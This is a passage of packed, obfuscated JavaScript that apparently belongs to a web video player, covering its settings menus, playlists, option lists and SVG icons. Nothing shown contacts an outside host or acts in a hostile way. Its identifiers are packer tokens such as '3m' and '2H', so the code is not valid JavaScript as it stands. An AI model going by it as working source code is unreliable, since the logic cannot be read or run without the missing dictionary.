H}F{if(o.62){o.62.3Y();J H}F{J I}}};G.mE=C(){if(!5x&&51&&Q){xD();J H}F{if(o.62){o.62.1F();J H}F{J I}}};G.MT=C(x,y){if(Q){if(x=="j6"){if(y==0){bx()}F{kz()}}if(x=="Sn"){h0()}if(x=="oH"){EJ()}if(x=="rn"){rl()}if(x=="Sq"){gS()}if(x=="EC"){ah()}}};C EJ(){if(!Q.5j){!yg?EE():\'\'}F{!hk&&2H?2H.oH():\'\'}}G.oH=C(){if(v.k9==1&&!hk){Q.5j&&2H?Et():\'\';EJ()}};G.4H=C(){bx()};G.iu=C(x){if(8U&&!5x){B y=x.2L(\',\');X(B i=0;i<y.R;i++){eB(y[i])}}};G.rO=C(){if(4u||6A){3m(EK);cZ.4I()}if(Q){EM();if(Q.5j){if(L(7n)){if(!jV&&2H&&hk){2T{2H.Sn()}2E(e){1g(e)}}if(2H){X(B gX in de){if(de.2M(gX)){2H.Sm(de[gX],gX)}}}if(o.4b.io(7n)&&Q.kO!=1){o.4b.3p(7n)}}3m(ER);3m(n1);3m(n4);3m(kB);z5();if(Q.kO!=1&&6B){2T{o.4b.3p(6B)}2E(e){}}}F{1D(2q)}9d()}if(L(7n)){3m(n8);if(o.4b.io(7n)&&Q.kO!=1){o.4b.3p(7n)}}if(Q){Q.29=[]}5x=H;8U=I;gP=0;yN=I;oa=I;nq=[];ee=[]};G.18Y=C(x){Q=x};G.4I=C(){2T{if(o.4b.io(2q)){o.4b.3p(2q)}}2E(e){}G.rO();5x=H;2T{if(o.2e.io(o.4b)&&Q.kO!=1){o.2e.3p(o.4b)}if(Q.kO==1){3h(o.4b)}}2E(e){}}};B bE=C(is){B i;B E=[];B f=[];B dK=[];B 1a4=[];B 7R=[];B aX=[];B 2f=[];B f2=[];B lz=[];B 14e=[];B 6t=[];B 7l=[];B 7k=[];B i1=[];B fY=I;B 2U;B eA=-1;B 5D=H;B 1p=is;B 8j=is=="1y";B 1d;B 7p=[];B iU=[];B sE;B 3R=\'\';B jl=\'\';B 7X=-1;B nf;B kn=I;B 14f=I;B uw=I;B ty=I;B l4=I;B 5x=I;B tV;B E8;B sl;B nH;B FX;B ns=[];B 4x=[];B zA=0;B eP=0;B 7Z;B 8a="2p";B fe=(o.1q.2i?"dL":"ch");B eQ=(o.1q.2i?"dJ":"e0");E=hg(E,v[is]);E=5Q(v[is],\'3c\',\'3c\');E=5Q(v[is],\'dC\',\'dC\');E=5Q(v[is],\'eH\',\'eH\');if(E.z9==0){E.E4="0 0 0 0"}E=5Q(v[is],\'mv\',\'E4\');E=5Q(v[is],\'3d\',\'3d\');B nM=E.14h=="1e";B 94=E.E5;E.tU=0;B dO=" 1b=\'"+94*2+"\' 1f=\'"+(94*2>E.6U?(94*2):E.6U)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>";B RX="<2c 1b=\'"+94*2+"\' 1f=\'"+E.6U+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' ><g><jQ ry=\'"+(94-1)+"\' rx=\'"+(94-1)+"\' cy=\'"+(E.6U/2+2)+"\' cx=\'"+94+"\' 3f=\'"+3F(E.6L)+"\' 3f=\'1\' 4p-1I=\'0\'/></g></2c>";B tB="<2c E=\'3c:"+(E.fT/2)+"px "+(nM?\'-\'+E.zO:1Y(E.14j,5))+"px 0 0\'"+dO+"<kh 3f=\'"+3F(E.6L)+"\' 3f-1b=\'"+(94/2)+"\' 4p=\'22\' 2A=\'-1 2.38 3.82 7.2 11 -1\'></kh></2c>";if(E.14k==1){dO=tB}F{dO="<2c E=\'3c-1i:bA\'"+dO+"<g><jQ ry=\'"+(94)+"\' rx=\'"+94+"\' cy=\'"+(94*2>E.6U?94:(E.6U/2))+"\' cx=\'"+94+"\' 4p=\'"+3F(E.6L)+"\'/></g></2c>"}B xx=4;B S6="<6o E=\'2r:bi-4e;\'><2c 1b=\'"+(xx+2)+"\' 1f=\'"+(E.6U)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><3r x1=\'1\' y1=\'"+(E.6U/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(E.6U/2)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/><3r x1=\'"+xx+"\' y1=\'"+(E.6U/2)+"\' x2=\'1\' y2=\'"+(E.6U/2+xx)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/></g></2c></6o>";B mY="<6o E=\'2r:bi-4e;\'><2c 1b=\'"+(xx+10)+"\' 1f=\'"+(E.6U+1)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' E=\'e1:1e\'><g><3r x1=\'1\' y1=\'"+(E.6U/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(E.6U/2-xx+2)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\' /><3r x1=\'1\' y1=\'"+(E.6U/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(E.6U/2+xx+2)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/></g></2c></6o>";B aW=4h(1Y(E.aW,\'4o\'),1Y(E.RN,1));B 28=1Q("1X");o.2e.1N(28);P(28,{\'6G\':\'3z\',\'2r\':\'4e\',\'1I\':0,\'2Y-6b\':E.8R});if(E.qP==1){P(28,{"2Y":"1px 7O "+3F(1Y(E.qR,\'4o\'))})}B nd={};X(B i in o.7C){if(o.7C.2M(i)){nd[o.7C[i]]=-1}}if(8j){28.E.4j=14m}F{28.E.4j=14n}B 1h=1Q("1X");if(o.bP){E.Sx>0?E.fT=E.Sx:\'\';E.Sp>0?E.jf=E.Sp:\'\';E.Sy>0?E.mX=E.Sy:\'\'}P(1h,{\'1u\':\'iM\',\'1i\':0,\'1e\':0,\'2r\':\'4e\',\'1b\':\'100%\',\'3d-1i\':E.eK,\'3d-2v\':E.91+(8j&&E.4D==1?0:20),\'3d-2S\':E.ew,\'3d-1e\':E.9b,\'1v\':E.1v,\'4f-3L\':E.fT*1Y(v.7d,1),\'4f-jB\':iJ(E.4f),\'mO-ik\':E.o2+\'px\'});if(o.1q.7Y){P(1h,{\'7q-1b\':SI})}if(is!=="1d"){P(1h,{\'6G-y\':(8j&&E.4D==1?\'3z\':\'8u\')})}28.1N(1h);if(E.4D!=1){B 8Z=1Q("1X");P(8Z,{\'2r\':\'4e\',\'6G\':\'3z\',\'2Y-6b\':E.8R});if(E.4D!=1){if(o.1q.7Y){P(8Z,{\'7q-1b\':SI})}}1h.1N(8Z)}4c(1h,{id:(v.id+"42"+is)});if(is=="1d"){if(E.4D==1){P(1h,{\'1b\':\'100%\',\'3d-2v\':E.91,\'3d-2S\':E.ew+20,\'6G-x\':\'8u\',\'6G-y\':\'3z\',\'dP-bH\':\'g5\'});P(28,{\'1b\':o.3o-E.5A-E.5o,\'1f\':E.mX+E.eK+E.ew})}F{P(1h,{\'6G-y\':\'8u\',\'6G-x\':\'3z\'});if(E.OJ==1){uM()}}if(E.z9==1){P(28,{\'2a-1v\':E.E6})}if(v.1d.3v==1){3h(28)}}if(E.nU==1){B 7D=1Q("1X");B ef=4h(E.z9==1?E.E6:E.5z);if(E.4D==1){mV(7D,\'to 2v, 6m(\'+ef+\',\'+(E.5b*1+0.3)+\'), 6m(\'+ef+\',0)\',\'1e\',12,5,7,10,7,10,12,15);7D.1w(8a,Qp)}F{mV(7D,\'to 2S, 6m(\'+ef+\',\'+(E.5b*1+0.3)+\'), 6m(\'+ef+\',0)\',\'1i\',5,12,10,7,10,7,15,12);7D.1w(8a,RZ)}B 7s=1Q("1X");if(E.4D==1){mV(7s,\'to 1e, 6m(\'+ef+\',\'+(E.5b*1+0.3)+\'), 6m(\'+ef+\',0)\',\'2v\',8,5,13,10,13,10,8,15);7s.1w(8a,Pd)}F{mV(7s,\'to 2S, 6m(\'+ef+\',0), 6m(\'+ef+\',\'+(E.5b*1+0.3)+\')\',\'2S\',5,8,10,13,10,13,15,8);7s.1w(8a,S0)}7D.1w("ch",nW);7D.1w("e0",nW);7s.1w("ch",nW);7s.1w("e0",nW);1h.1w("hl",SN,{5v:I});7D.1w("9Y",ag);7s.1w("9Y",ag);28.1N(7D);28.1N(7s);3m(E8);E8=6w(S4,2h)}1h.1w(fe,SM,{5v:I});1h.1w(eQ,Eb,{5v:I});if(v.1d.7Z>0&&!7Z&&is=="1d"){if(1P sq!=="1M"){7Z=1m sq()}}if(8j){X(B i=1;i<15;i++){if(L(v["eu"+is][is+i])){v.1y[is+i]=v["eu"+is][is+i];if(L(v["eu"+is][is+i+"1W"])){v.1y[is+i+"1W"]=v["eu"+is][is+i+"1W"]}if(L(v["eu"+is][is+i+"1r"])){v.1y[is+i+"1r"]=v["eu"+is][is+i+"1r"]}}if(L(v.1y[is+i])){if(v.1y[is+i]==1){gh(\'f\',i);gg(f[i],dK[i],7R[i],aX[i],i);B 6X=v.1y[is+i+"1r"];B c8=v.1y[is+i+"1W"];if(!L(6X)){v.1y[is+i+"1r"]="6s"}if(6X){if(6X.K("4X")>-1&&c8){if(!v[\'8F\'+6X]){if(c8.K(":")>0){B mi=6X.6c(-1);B dm=v[\'xk\'+mi];B k=5c(c8.1n(c8.K(":")+1)).2L(\',\');B ka=[];B nC;X(B j=0;j<k.R;j++){if(k[j].K("(*)")>-1){!L(dm)?dm=j:\'\';k[j]=k[j].1t("(*)",\'\')}nC=k[j].K("->3u:");ka[j]=\'\';if(nC>0){ka[j]=k[j].1n(nC+6);k[j]=k[j].1n(0,nC)}}o[\'8F\'+6X]=k;o[\'m\'+mi+\'42\'+\'3u\']=ka;c8=v.1y[is+i+"1W"]=c8.1n(0,c8.K(":"))}F{o[\'8F\'+6X]=[];v.1y[is+i+"1W"]=c8}v[\'8F\'+6X]=1;o[\'nr\'+6X]=1Y(dm,0)}}}7R[i].1U=3g(6X);if(2z(c8)){7R[i].1U=c8}if(6X=="3b"){o.kW=H}2f[i]=6X;aB(i);if(2f[i]==\'jo\'){if(1P zu!=="1M"){!o.ds?o.ds=1m zu():\'\';if(L(1H.zt)){7R[i].1U=o.ds.14D();o.ds.Ch()}}}if(2f[i]in o.7C){nd[2f[i]]=i}f[i].1w(fe,6l,{5v:I});f[i].1w(eQ,5H,{5v:I});f[i].1w(8a,7z);f[i].1w("9Y",ag);if(v.1y[is+i+"1D"]==1){P(f[i],{"1f":0})}}}}}C SN(x){if(is=="1d"&&E.4D==1&&x){if(x.mF==0&&x.af!=0){1h.e6-=x.af;x.8w()}}3m(sl);sl=6w(Eb,lT);f0()}C SM(){o.4E=H}C Eb(){if(E.jR==1){2J(o.jI);o.jI=1G(C(){if(!o.4E&&!o.uq){ba()}},(v.1y.jU>0?v.1y.jU*2h:(o.1q.tv?4l:2h)))}o.4E=I}C 6l(1a){if(o.2m){o.7b?o.Y.7b(I):\'\'}B i=1a.3H.6Y(\'zd\');B x;if(i){x=\'f\'}F{if(1a.3H.6Y(\'fr\')){i=1a.3H.6Y(\'fr\');x=\'f2\'}}if(i){i=2O(i);B kX=I;if(L(2t(x)[i])){if(E.9o>-1){P(2t(x+\'bg\')[i],{\'1I\':E.9o})}if(2z(E.dR)){P(2t(x+\'bg\')[i],{\'7j\':\'gA(\'+E.dR+\')\'})}if(E.8Q>-1){P(2t(x+\'1W\')[i],{\'1I\':E.8Q});P(2t(x+\'4r\')[i],{\'1I\':E.8Q})}if(is=="1d"){if(2f[i].K("1d")==0){B id=2f[i].1n(8);if(3R==id||jl==id){P(2t(x+\'1W\')[i],{\'1v\':E.6L});P(2t(x+\'4r\')[i],{\'1v\':E.6L});kX=H}F{P(2t(x+\'1W\')[i],{\'1v\':E.1v})}}}if(E.sa==1&&L(E.hf)&&kX){}F{P(2t(x+\'bg\')[i],{\'8O\':E.bw})}}}};C 5H(1a){if(o.2m){o.7b?o.Y.7b(H):\'\'}B i=1a.3H.6Y(\'zd\');B x;B kX=I;3m(nK);f0();if(i){x=\'f\'}F{if(1a.3H.6Y(\'fr\')){i=1a.3H.6Y(\'fr\');x=\'f2\'}}if(i){if(L(2t(x)[i])){if(E.9o>-1){P(2t(x+\'bg\')[i],{\'1I\':E.5b})}if(2z(E.dR)){P(2t(x+\'bg\')[i],{\'7j\':\'gA(1)\'})}if(E.8Q>-1){P(2t(x+\'1W\')[i],{\'1I\':E.a});P(2t(x+\'4r\')[i],{\'1I\':E.a})}if(is=="1d"){if(2f[i].K("1d")==0){B id=2f[i].1n(8);if(3R==id||jl==id){P(2t(x+\'1W\')[i],{\'1v\':E.6L});P(2t(x+\'4r\')[i],{\'1v\':E.6L});kX=H}F{if(L(o.aP[id])){o0(i)}F{P(2t(x+\'1W\')[i],{\'1v\':E.1v})}}}}if(E.sa==1&&L(E.hf)&&kX){}F{P(2t(x+\'bg\')[i],{\'8O\':o.aP[id]?E.td:E.5z})}}}}C 7z(1a){if(!l4){B d=1m 5T();o.9v=d.7x();B i=1a.3H.6Y(\'zd\');if(i){if(L(f[i])){if(L(2f[i])){if(is=="1d"){o.2B=1M}6p(i,0)}}}pX()}}B Eh;B nK;C oi(1a){if(!l4){B i=1a.3H.6Y(\'fr\');if(i){if(L(7k[i])){if(2U in o.7C){Eh=i;nK=6w(SL,4z)}}}}}C SL(){F7(Eh)}C ag(1a){3m(nK);1a.8x=H;f0()}C Fx(1a){3m(nK);if(!l4){B d=1m 5T();o.9v=d.7x();B i=1a.3H.6Y(\'fr\');if(i){if(i==0){if(7k[0]==\'1v\'){g0();6p(zA)}F{ho()}}F{if(L(7k[i])){F7(i)}}}}}C zE(1a){B x=1a.3H.6Y(\'RU\');if(x){Fz(x)}}C RO(1a){f0();B i=1a.3H.6Y(\'fr\');if(L(7k[i])){if(9Q("=",i)>0){B x=7k[i].1n(0,9Q("=",i));B y=7k[i].1n(9Q("=",i)+1);B z=2U+\'RS\';if(!v[z]){v[z]=[]}if(!L(v[z][x])){v[z][x]=v[x]+\'\'}FA(x,y)}}};C FA(x,y){v[x]=y;if(o.5X&&v.IW==1&&x!="go"){3M.7K("eZ"+x,y)}if(o.5K&&o.47){o.47.cF()}o.Y.pk();Fz(x)}C RP(1a){B i=1a.3H.6Y(\'fr\');B x=7k[i];if(L(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;I0();aB(o[2U+\'Fy\']);if(2U=="ql"){ax("ON")}}}}C aB(i){if(L(2f[i])){B et=I;B al=I;B 7e=\'\';if(8j){if(2f[i]=="5y"){7e=o.S.Bc()}if(2f[i]=="8s"){7e=o.S.Be()}if(2f[i]=="3b"){7e=\' \';al=H}if(2f[i].K("4X")>-1){if(o[\'8F\'+2f[i]]){if(o[\'8F\'+2f[i]].R>0){B t=o[\'nr\'+2f[i]];if(t!=-1){7e=o[\'8F\'+2f[i]][t]}al=H}}}if(2f[i]=="gz"){if(o.am){7e=o.tX[o.13I]}}if(2f[i]=="8s"||2f[i]=="gz"||2f[i]=="5y"){if(o[\'8F\'+2f[i]].R==0){et=H}F{if(o[\'8F\'+2f[i]].R==1&&(E.P7!=1||o[\'8F\'+2f[i]][0]==1)){et=H}F{al=H}}}if(2f[i]=="6M"){if(!o.6M){et=H}F{al=H}}if(2f[i]=="8r"){if(o.3e!=\'ji\'&&!v.8r){et=H}F{al=H}}if(2f[i]=="2n"){if(L(o.2l)){al=H;if(o.6h||v.bN==1){if(o.4i){7e=o.3K[!o.6h?o.4i.9M():o.3G]}}F{7e=\'\'}B nI=0;X(B s=0;s<o.2l.R;s++){if(o.2l[s]!=\'\'){nI++}}if(nI==1&&o.qr==1){nI=0}if(v.sA==1&&v.AN==1){}F{if(nI==0){et=H;al=I}}}F{et=H}}if(2f[i]=="6s"){7e=o.7E[o.dc];7e==1&&E.iV!=1?7e=3g(\'d0\'):\'\';al=H;if(o.3e=="6A"||(o.S.7t()&&E.13J!=1)){et=H;al=I}}if(2f[i]in o.7C){7e=mW(2f[i]);al=H}if(2f[i].K("bq")>0){B x=\' \';B y=[\'Bd\',\'B9\',\'lq\'];X(B z=0;z<y.R;z++){if(L(v[2f[i]+y[z]])){if(v[2f[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[2f[i]+y[z]]}}}7e=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';o[2f[i]+\'6F\']=7e;al=H}}aX[i].1U=7e+\'&e8;\'+(7e!=\'\'&&E.13K!=1?\'&e8;<2c 1b="f4" 1f="FV" ye="-1 -1 5 8" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" 3O:3T="3x://3B.w3.3C/7h/3T"><kh 3f="\'+3F(E.6L)+\'" 3f-1b="1" 4p="22" 2A="0 0 3 3 0 6"></kh></2c>\':\'\');B SD=8j&&eA!=-1;if(et){1D(f[i]);if(8j){i1[i]?2J(i1[i]):\'\';if(o.U){o.U.o8(i,I,7e)}F{i1[i]=1G(C(){o.U.o8(i,I,7e)},4z)}}P(f[i],{\'1u\':\'2y\',\'2v\':0,\'1i\':-100})}if(al){if(SD){}F{if(E.4D==1){P(f[i],{\'2r\':\'bi-4e\'})}F{1E(f[i])}}if(8j){i1[i]?2J(i1[i]):\'\';if(o.U){o.U.o8(i,H,7e)}F{i1[i]=1G(C(){o.U.o8(i,H,7e)},4s)}}P(f[i],{\'1u\':\'iM\',\'2v\':0,\'1i\':0})}2R()}X(B j=1;j<f.R;j++){if(f[j]){if(6S(f[j])){B 5W=I;5D?5W=H:\'\';5D=I;5W&&o.U?o.U.5W():\'\'}}}};B Eo=0;C 6p(i,SB,fa){fa?2f[i]=fa:\'\';if(L(2f[i])){o.uq=H;f0();B x=Ks();if(8j){eA==-1?Eo=x[0]:x[0]=Eo}if(2U!=2f[i]){2U=2f[i];B Ep=2U.K("4X")>-1;if(2U==\'5y\'||2U==\'8s\'||2U==\'2n\'||2U==\'6s\'||Ep||2U==\'gz\'||2U in o.7C||2U.K("bq")>0||2U==\'3b\'||2U==\'1v\'){eA=i;B z=oO(o[\'8F\'+2U]);if(2U=="xz"){if(E.Fa==1){z=ax("13Q")}F{z=ax("13S")}}if(2U=="ql"){z=ax("13G")}if(2U=="3b"&&o.3b){z=[];X(B j=1;j<=16;j++){if(L(v["3b"+j])){z.2u(3g(v["3b"+j]));ns[z.R]=v["3b"+j]}}}if(2U=="1v"&&o.5J){z=[];zA=i;X(B j=0;j<o.zC.R;j++){B co=o.zC[j].1n(4);z.2u(3g(co));4x[z.R]=co}}if(z.R==0&&Ep){B ai=2U.6c(-1);if(L(1H[\'yA\'+ai])){1H[\'yA\'+ai](v.id)}ba();J}B jw=o[\'nr\'+2U];B Sf=o[\'13V\'+2U];X(B j=1;j<f.R;j++){if(f[j]){f[j].E.2r="22"}}f2=[];gh(\'f2\',0);gg(f2[0],lz[0],6t[0],7l[0],0);P(f2[0],{"2Y-2S":"1px 7O "+(E.FB==1?aW:"6m(100,100,100,0.7)")});eP=SB;B zx=I;6t[0].1U=(x[0]<2||eP==1||E.FI==1?\'\':mY)+12d(yO(v.1y[is+i+"1W"],3g(v.1y[is+i+"1r"])))+(o[2f[i]+\'6F\']?o[2f[i]+\'6F\']:\'\');if(2U==\'2n\'&&!o.DQ){B nv=1Q("1X");nv.1U=3g("3t");P(nv,{\'1v\':E.1v,\'bm\':\'2x\',\'4O\':\'3w\'});7l[0].1N(nv);nv.1w(8a,OE);zx=H}if(2U==\'2n\'&&v.sA==1&&!o.1q.tv&&L(1H.zt)){B uf=1Q("1X");!o.4i?o.4i=1m pj():\'\';uf.1U="<xU 1L=\'2N\' id=\'"+v.id+"Sz\' 13X=\'.qd,.zX,.oB\' E=\'2r:22\'/>"+3g(\'OO\');P(uf,{\'1v\':E.1v,\'bm\':\'2x\',\'4O\':\'3w\',\'3c-1e\':(zx?\'ei\':0)});7l[0].1N(uf);o.lC=bR(v.id+"Sz");o.lC.13Z=o.4i.CX;uf.1w(8a,o.4i.CX)}if(zx){if(kn){if(eP==2){z=[];3h(f2[0])}X(j=0;j<o.h4.R;j++){if(v.tf==0&&o.h4[j]=="jP"){}F{z.2u("141"+o.h4[j])}}}}P(6t[0],{\'4f-3L\':E.lj*1Y(v.7d,1)});7k[0]="142";if(2U in o.7C){K3(2U);if(zA>0&&o.zC.K(\'145\'+2U)>-1){6t[0].1U=mY+3g(2U);7k[0]="1v";7l[0].1U=mW(2U)}P(7l[0],{\'1b\':E.6U*2.5,\'1K-8o\':\'2v\'})}if(eP!=1&&x[0]>1){f2[0].1w(fe,6l);f2[0].1w(eQ,5H);f2[0].1w(8a,Fx);f2[0].1w("9Y",ag)}F{P(f2[0],{"4O":\'7U\'})}if(E.Fk==1){3h(f2[0])}if(L(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B hY=0;B 8v=I;if(z[j]&&5c(z[j])!=\'\'){if(2U==\'5y\'){if(z[j]==3g("2x")){hY=1}if(o.3e=="1V"&&v.147==1){B iz=6Q(z[j]);if(iz&&iz<zz){hY=2}zz=6Q(z[j])}}gh(\'f2\',y,hY);gg(f2[y],lz[y],6t[y],7l[y],2f[i],i);if(2U==\'6s\'){z[j]==1&&E.iV!=1?z[j]=3g(\'d0\'):\'\'}if(1P(z[j])==\'5t\'){if(z[j].K("<<<")==0){z[j]=z[j].1t(\'<<<\',\'\');8v=H}if(z[j].K(\'bq\')>0){o[2U+\'Fy\']=i}if(z[j].K("Fs")==0){B 1A=z[j];if(1A.K("bq")>0){6t[y].1U=3g(z[j].1n(1A.K("bq")+5))}F{6t[y].1U=3g(z[j].1n(7))}if(z[j]==\'14E\'){sE=f2[y];P(f2[y],{"2Y-1i":"1px 7O "+(E.FB==1?aW:"6m(100,100,100,0.7)")})}}F{6t[y].1U=z[j]}}F{6t[y].1U=z[j]}7k[y]=2U+j;if(jw==j||Sf==j){7l[y].1U=jw==j?dO:RX;if(jw==j){n3(y)}}if(1P(z[j])==\'5t\'){if(z[j].K("Fs")==0){B t=z[j].1n(7);if(t.K("1v")>0){7l[y].1U="<1X E=\'"+(v[t]=="4T"?\'2Y:1px 7O #oW;1f:ao;1b:ao;\':\'1f:ei;1b:ei;\')+";2a-1v:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2Y-6b:ei;\'></1X>"}F{if(L(v[z[j].1n(7)])){7l[y].1U=v[z[j].1n(7)]}}}if(2U=="3b"){if(L(ns[y])&&o.3b){7l[y].1U=o.3b.1C(ns[y],0.7,3F(E.6L))}}if(2U=="1v"){if(L(4x[y])&&o.5J){7l[y].1U=mW(4x[y])}}if(2U==\'5y\'){if(z[j]==3g("2x")&&o.S.lf()){E.6L==E.1v?7l[y].1U=dO:\'\';n3(y)}if(2z(v.gq)){B fq=v.gq.2L(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){3h(f2[y])}}}}}B Fw="";if(1P(z[j])==\'5t\'){if(z[j].K("Fs")==0){4c(f2[y],{\'15d\':i,\'RU\':z[j].1n(7)});Fw="zE"}}if(!8v){f2[y].1w(fe,6l);f2[y].1w(eQ,5H);if(Fw=="zE"){f2[y].1w(8a,zE)}F{f2[y].1w(8a,Fx)}f2[y].1w("9Y",ag);f2[y].1w("yb",oi)}F{P(f2[y],{"4O":"7U"})}}}}RM();2R()}if(2f[i]==\'8r\'){o.Y.s5();2U=-1}if(2f[i]==\'jo\'&&L(o.ds)){o.ds.3i();2U=-1}if(2f[i].K(\'1d\')>-1){B id=2f[i].1n(8);if(L(o.1R[id])){B fl=o.1R[id][\'2N\'];if(L(fl)){if(2f[i].K(\'1d\')>-1){if(L(nf)){2U=-1;J}}if(fl.K(\'4J:\')==0){if(id.K(\'x\'+jl)!=0){o.2B=fl.1n(5);gM(id.1n(0,id.xm(\'-\'))+\'-0\');J}if(!o.1O){o.2B=fl.1n(5)}if(!o.1F){o.Y.2W()}3Z(\'4J\',fl.1n(5));v.1d.8V==0&&v.1d.i3==1?ba():\'\';J}j1(i);Ft(id);ax("a6");if(L(o.1R[id][\'9T\'])&&v.9T==1&&v.15h==1){9T(o.1R[id][\'9T\'])}F{uD(id);o.Y.iD(fl,(v.1d.mx==1?1:1M));v.1d.8V==0&&v.1d.i3==1?1G(ba,4z):\'\';uw=I;ty=I;uy(id);js("15i")}}F{if(L(o.1R[id][\'6d\'])){7W(id);if(uw){7X==-1?6p(0,0):\'\'}F if(ty){7X==-1?6p(2O(f.R)-2,0):\'\'}}}}if(o.3v){o.3v.9a()}}if(2f[i]==\'6M\'){o.S.m5()}}}};G.Xa=C(x){aB(o[x+\'Fy\'])};C Fz(x){if(x=="xM"){OD();J}if(x=="xY"){B z=2U+\'RS\';if(v[z]){X(B y in v[z]){if(v[z].2M(y)){FA(y,v[z][y])}}kk()}J}f0();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].E.2r="22"}}f2=[];gh(\'f2\',0);gg(f2[0],lz[0],6t[0],7l[0],0);P(f2[0],{"2Y-2S":"1px 7O "+(E.FB==1?aW:"6m(100,100,100,0.7)")});if(x.K("bq")>0){f2[0].1w(8a,I0);6t[0].1U=3g(x.1n(x.K("bq")+5))}F{f2[0].1w(8a,kk);6t[0].1U=(E.FI!=1?mY:\'\')+3g(x)}P(6t[0],{\'4f-3L\':E.lj*1Y(v.7d,1)});f2[0].1w(fe,6l);f2[0].1w(eQ,5H);f2[0].1w("9Y",ag);B 5P=[];B yH=I;if(x.K("3L")>0){5P=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4z%\',\'RY%\',\'dz%\',\'dq%\']}if(x.K("5b")>0){5P=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("pu")>0){X(B i=-5;i<5.5;i+=0.5){5P.2u(2j.4R(i*100)/100)}}if(x.K("iR")>0){5P=[4z,dq,l2]}if(x.K("2S")>0){X(i=0;i<21;i++){5P[i]=i*10}}if(x.K("Bd")>0){X(i=0;i<24;i++){5P[i]=i}}if(x.K("B9")>0||x.K("lq")>0){X(i=0;i<60;i++){5P[i]=i}}if(x.K("dH")>0){yH=H;5P=[0,1]}if(x.K("3f")>0){yH=H;5P=[0,1]}if(x.K("1v")>0){5P=[\'4o\',\'RR\',\'15p\',\'15c\',\'15q\',\'15t\',\'15u\',\'15v\',\'15w\',\'15x\',\'15y\',\'15z\',\'15A\',\'15B\',\'15C\',\'15D\',\'15E\',\'4T\'];B vx=v[x].1t("#","");if(5P.K(vx)==-1){5P[8]=vx}}X(y=1;y<=5P.R;y++){gh(\'f2\',y,0);gg(f2[y],lz[y],6t[y],7l[y],y);P(7l[y],{\'3d-1e\':0});if(x.K("1v")>0||x.K("2S")>0||x.K("bq")>0||x.K("pu")>0){y%3!=0?P(f2[y],{\'e1\':\'1e\'}):\'\';P(f2[y],{\'1b\':\'33.3%\'});if(x.K("1v")>0){5P[y-1]=1Y(v["15r"+(y-1)],5P[y-1]);6t[y].1U="<1X E=\'"+(5P[y-1]=="4T"?\'2Y:1px 7O #oW;1f:RQ;1b:RQ;\':\'1f:bn;1b:bn;\')+";2a-1v:"+3F(5P[y-1])+";2Y-6b:bn;\'></1X>";P(f2[y],{\'3r-1f\':1})}F{6t[y].1U=5P[y-1]}}F{if(x.K("iR")>0){6t[y].1U=5P[y-1]}F{y%2!=0?P(f2[y],{\'e1\':\'1e\'}):\'\';P(f2[y],{\'1b\':\'50%\'});if(yH){6t[y].1U=3g(5P[y-1]+\'6F\')}F{6t[y].1U=5P[y-1]}}}7k[y]=x+\'=\'+5P[y-1];if((5P[y-1]==v[x]&&7I(v[x])!=" ")||v[x]==\'#\'+5P[y-1]){7l[y].1U=dO;n3(y)}f2[y].1w(fe,6l);f2[y].1w(eQ,5H);if(x.K("bq")>0){f2[y].1w(8a,RP)}F{f2[y].1w(8a,RO)}f2[y].1w("9Y",ag)}2R()}C n3(x){f2[x].iX.7a(\'7m-\'+v.id+\'-cD-xk\');P(6t[x*1],{\'1v\':E.6L});z2(lz[x*1])}C RM(){B fo=o[\'14N\'+2U];if(fo){if(Ax(fo)){X(B s in fo){n3(fo[s]+1)}}}}C uD(id){if(L(o.1R[id][\'2D\'])){v.2D=o.1R[id][\'2D\'];L(v.2D)?o.S.du(v.2D):\'\'}if(L(o.1R[id][\'1W\'])){o.dT=o.1R[id][\'1W\']}v.1d.RF>0?nf=1G(RG,v.1d.RF*2h):\'\';An()}C uy(id){B t=o.1R[id][\'1W\'];if(L(t)){if(v.zP==1){if(o.Y.xg(o.1R[id])){}F{v.1W=(v.En==1&&L(o.IU)?o.IU+(v.El==1?\'<br>\':\' \'):\'\')+t}o.Y.fi(\'1W\')}}if(v.cs==1){if(L(o.1R[id][\'2A\'])){v.2A=o.1R[id][\'2A\']}F{v.2A=[]}o.U.rz()}B xv=[\'5d\',\'y8\',\'8r\',\'6R\',\'1c\',\'pB\',\'10R\',\'y5\',\'aK\',\'5w\',\'5C\',\'1k\',\'10Z\',\'10Y\',\'9q\',\'fC\',\'dI\',\'y9\',\'bT\',\'qs\'];X(B i=0;i<xv.R;i++){B n6=o.1R[id][xv[i]];if(L(n6)){o.xL[xv[i]]=n6;v[xv[i]]=n6;if(i==16){v.1d.gc=n6}}F{i<4?v[xv[i]]=1M:\'\'}}X(B uv in o.1R[id]){if(uv.K("10C")==0){v[uv.1n(7)]=o.1R[id][uv]}if(uv.K("2D")>0){v[uv]=o.1R[id][uv]}}Ft(id);B 